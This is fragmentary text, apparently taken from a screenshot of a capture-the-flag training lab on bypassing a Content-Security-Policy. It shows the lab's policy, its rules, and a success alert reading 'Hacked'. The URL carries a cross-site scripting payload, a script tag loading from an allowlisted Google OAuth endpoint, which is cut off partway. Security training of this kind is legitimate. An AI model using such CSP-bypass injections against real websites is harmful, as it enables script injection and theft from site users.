 77e8aef4-d053-4df0-acf5-4c4ce573eb98.idocker.vuln.land/level2?inject=<script+src%3D"https%3A%2F%2Faccounts.google.com%2Fo%2Foauth…
...-d053-4df0-acf5-4c4ce573eb98.idocker.vuln.land says
Hacked
OK
CSP Bypass Lab - Level 2
Active Content-Security-Policy:
default-src 'self'; script-src https://accounts.google.com
When you hit Submit, your input will be reflected on the page below
Rules: dns spoofing, local dns name change, mitm, or bypassing the CSP via built-in dev tools, and
similar will not being accepted as a proper CSP bypass solution!
Submit